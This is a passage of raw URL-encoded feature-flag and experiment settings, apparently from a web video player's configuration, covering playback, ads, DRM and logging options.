delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_inline_playback_in_ustreamer_config\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_ads_ustreamer_config_inline\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_hide_unavailable_subtitles_button\u003dtrue\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms